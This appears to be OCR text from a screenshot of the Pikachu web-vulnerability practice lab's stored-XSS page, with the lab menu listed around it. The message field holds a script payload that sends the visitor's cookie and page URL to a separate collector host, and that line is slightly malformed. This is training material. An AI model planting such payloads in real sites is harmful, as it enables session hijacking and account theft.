 Google Chrome
Get the pikachu
DNSLog Platform
CEYE - Monitor service for se
不安全
192.168.70.10:8083/vul/xss/xss_stored.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
xss
存储型xss
点一下提示~
暴力破解
我是一个留言板：
Cross-Site Scripting
<script>window.open('http://192.168.70.4:80/cookie2.php?cookie='+document.cookie&&+'url='+document.location.href)</script>
概述
反射型xss(get)
submit
反射型xss(post)
留言列表：
存储型xss
删除
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload